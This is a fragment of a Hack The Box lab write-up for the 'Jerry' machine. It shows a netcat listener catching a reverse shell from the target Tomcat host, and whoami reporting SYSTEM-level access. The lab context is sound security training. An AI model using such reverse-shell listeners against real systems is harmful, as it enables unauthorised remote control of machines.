 ┌──(tech㉿rubicon)-[~/Documents/htb/Machines/jerry]
└─$ rlwrap nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.156] from (UNKNOWN) [10.129.89.184] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>hostname
hostname
JERRY